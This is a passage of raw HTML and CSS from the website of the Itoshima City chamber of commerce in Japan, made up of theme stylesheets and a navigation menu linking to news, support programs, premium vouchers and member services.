.tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-15px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12597 tdb-menu-item-inactive"><a href="https://ishokokai.net/"><div class="tdb-menu-item-text">Home</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12598"><a href="https://ishokokai.net/category/shokokainews/"><div class="tdb-menu-item-text">商工会ニュース【新着順】</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12627"><a href="https://ishokokai.net/category/shien/"><div class="tdb-menu-item-text">支援情報【新着順】</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13307"><a href="https://ishokokai.net/%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b9/"><div class="tdb-menu-item-text">アクセス</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12628"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e3%81%84%e3%81%a8%e3%81%97%e3%81%be/"><div class="tdb-menu-item-text">広報誌：商工いとしまについて</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12968"><a href="https://ishokokai.net/%e5%a7%94%e5%93%a1%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><div class="tdb-menu-item-text">委員会について</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13012"><a href="https://ishokokai.net/%e5%95%86%e5%93%81%e5%88%b8%e3%83%bb%e5%8f%82%e5%8a%a0%e7%94%b3%e8%be%bc%e6%9b%b8/"><div class="tdb-menu-item-text">糸島市商工会商品券</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10442 current_page_item tdb-menu-item tdb-normal-menu menu-item-12969"><a href="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><div class="tdb-menu-item-text">会館・備品使用料金</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13007"><a href="https://ishokokai.net/%e6%a7%98%e5%bc%8f%e9%9b%86/"><div class="tdb-menu-item-text">様式集</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12625"><a href="https://ishokokai.net/%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%94%e8%b3%aa%e5%95%8f/"><div class="tdb-menu-item-text">よくあるご質問</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12758"><a href="https://ishokokai.net/%e5%80%8b%e4%ba%ba%e6%83%85%e5%a0%b1%e4%bf%9d%e8%ad%b7%e6%96%b9%e9%87%9d/"><div class="tdb-menu-item-text">個人情報保護方針</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12943"><a href="https://ishokokai.net/%e3%83%aa%e3%83%b3%e3%82%af/"><div class="tdb-menu-item-text">商工会のリンク</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13008"><a href="https://ishokokai.net/%e4%bc%9a%e5%93%a1%e5%90%91%e3%81%91%e3%83%a1%e3%83%bc%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b8%e3%83%b3/"><div class="tdb-menu-item-text">メールマガジン登録</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12626"><a href="https://ishokokai.net/contact/"><div class="tdb-menu-item-text">お問い合わせ</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12629"><a href="https://ishokokai.net/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/"><div class="tdb-menu-item-text">サイトマップ</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12614 tdb-menu-item-inactive"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/"><div class="tdb-menu-item-text">経営発達支援計画</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12610"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/"><div class="tdb-menu-item-text">経営発達支援計画について</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12611"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e7%b5%8c%e5%96%b6%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e6%9b%b8/"><div class="tdb-menu-item-text">経営発達支援計画書</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12612"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e4%ba%8b%e6%a5%ad%e9%80%b2%e6%8d%97%e7%8a%b6%e6%b3%81%e5%a0%b1%e5%91%8a%e6%9b%b8/"><div class="tdb-menu-item-text">事業実施状況報告書</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e3%83%87%e3%83%bc%e3%82%bf%e3%83%99%e3%83%bc%e3%82%b9%ef%bc%88%e8%aa%bf%e6%9f%bb%e8%b3%87%e6%96%99%ef%bc%89/"><div class="tdb-menu-item-text">データベース（調査資料）</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12615 tdb-menu-item-inactive"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><div class="tdb-menu-item-text">商工会について</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12617"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%b5%8c%e5%96%b6%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">経営指導</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12618"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e9%87%91%e8%9e%8d%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">金融指導</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12619"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%a8%8e%e5%8b%99%e3%83%bb%e7%b5%8c%e7%90%86%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">税務・経理指導</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12620"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%b0%82%e9%96%80%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">専門指導</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12621"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%8a%b4%e5%8b%99%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">雇用手続きと労働保険</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12622"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%85%b1%e6%b8%88%e3%83%bb%e5%b9%b4%e9%87%91%e3%83%bb%e4%bf%9d%e9%99%ba%e5%88%b6%e5%ba%a6/"><div class="tdb-menu-item-text">商工会の共済・保険制度</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12623"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%9c%b0%e5%9f%9f%ef%bc%88%e3%81%be%e3%81%a1%ef%bc%89%e3%81%a5%e3%81%8f%e3%82%8a/"><div class="tdb-menu-item-text">地域（まち）づくり</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12822"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e6%a4%9c%e5%ae%9a%e8%a9%a6%e9%a8%93/"><div class="tdb-menu-item-text">検定試験</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13010"><a href="https://ishokokai.net/%e4%bd%8f%e3%81%be%e3%81%84%e3%81%ae%e7%9b%b8%e8%ab%87%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc/"><div class="tdb-menu-item-text">住まいの相談センター</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12624"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e3%81%9d%e3%81%ae%e4%bb%96/"><div class="tdb-menu-item-text">その他</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12768"><a href="https://ishokokai.net/%e5%89%b5%e6%a5%ad%e6%94%af%e6%8f%b4/"><div class="tdb-menu-item-text">創業支援</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13013 tdb-menu-item-inactive"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/"><div class="tdb-menu-item-text">会員用</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13014"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/"><div class="tdb-menu-item-text">会員用紹介ページ作成</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13016"><a href="https://ishokokai.net/%e3%80%90%e7%84%a1%e6%96%99%e7%89%88%e3%80%91%e4%ba%8b%e6%a5%ad%e6%89%80%e7%b4%b9%e4%bb%8b%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/"><div class="tdb-menu-item-text">【無料版】事業所紹介ページ作成</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13015"><a href="https://ishokokai.net/%e4%ba%8b%e6%a5%ad%e6%89%80%e7%b4%b9%e4%bb%8b%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/"><div class="tdb-menu-item-text">【有料版】事業所紹介ページ作成</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13018"><a href="https://ishokokai.net/%e7%a6%8f%e5%88%a9%e5%8e%9a%e7%94%9f%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/"><div class="tdb-menu-item-text">福利厚生サービス</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13019 tdb-menu-item-inactive"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/"><div class="tdb-menu-item-text">部会</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13020"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/"><div class="tdb-menu-item-text">糸島市商工会青年部</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13021"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e5%a5%b3%e6%80%a7%e9%83%a8/"><div class="tdb-menu-item-text">糸島市商工会女性部</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13023"><a href="https://ishokokai.net/?page_id=7976"><div class="tdb-menu-item-text">建設工業部会</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13022"><a href="https://ishokokai.net/?page_id=7180"><div class="tdb-menu-item-text">商業観光部会</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12991"><a href="https://itosuki.com"><div class="tdb-menu-item-text">会員紹介サイト</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19854 tdb-menu-item-inactive"><a href="https://ishokokai.net/shouhisha2025/"><div class="tdb-menu-item-text">プレミアム付商品券</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19850"><a href="https://ishokokai.net/shouhisha2025/"><div class="tdb-menu-item-text">【消費者向け紙商品券】</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19912"><a target="_blank" href="https://commoney.jp/itoshimapay"><div class="tdb-menu-item-text">【消費者向け電子商品券】</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19852"><a href="https://ishokokai.net/jigyousha2025/"><div class="tdb-menu-item-text">【事業者向け商品券】</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19470"><a target="_blank" href="https://itoshima-impulse.com/"><div class="tdb-menu-item-text">青年部HP</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_46 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search 